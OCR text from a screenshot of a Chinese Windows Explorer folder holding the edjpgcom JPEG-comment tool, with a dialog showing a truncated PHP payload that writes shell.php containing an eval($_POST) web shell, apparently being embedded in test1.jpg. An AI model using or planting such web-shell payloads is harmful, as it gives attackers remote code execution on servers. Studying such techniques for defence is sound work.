 计算机 本地磁盘 (C:) edjpgcom
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
名称 修改日期 类型 大小
edjpgcom.bat 2009/9/23 16:07 Windows 批处理... 1 KB
edjpgcom.exe 2010/9/13 0:06 应用程序 13 KB
readme.txt 2002/1/5 9:08 文本文档 7 KB
test1.jpg 2020/6/1 17:22 JPEG 图像 7 KB
Delete backup?
uts(fopen('shell.php','w'),'<?php eval($_POST[test]
OK Cancel
类型
Windows 批处理
应用程序
文本文档
JPEG 图像
文档